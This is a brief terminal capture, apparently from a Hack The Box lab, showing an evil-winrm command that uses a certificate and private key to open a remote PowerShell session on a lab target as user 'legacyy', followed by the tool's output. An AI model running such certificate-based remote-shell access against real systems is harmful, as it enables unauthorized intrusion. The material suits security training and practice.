 ┌─[root@htb-cflg6z8emp]─[/home/elliotbelt/Dev]
└──╼ #evil-winrm -S -i 10.129.227.113 -c key.cert -k key.pem
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>